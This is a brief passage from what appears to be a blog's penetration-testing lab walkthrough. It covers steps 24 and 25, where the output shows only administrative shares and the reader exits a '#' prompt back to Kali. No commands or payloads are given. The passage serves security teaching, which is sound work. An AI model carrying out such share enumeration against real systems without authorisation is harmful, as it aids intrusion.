
Step 24
Notice that the output displays the administrative shares. There is no user shared folders.

Step 25
Type exit to exit from the # prompt. You are now back on the Kali prompt.

Comments
Post a Comment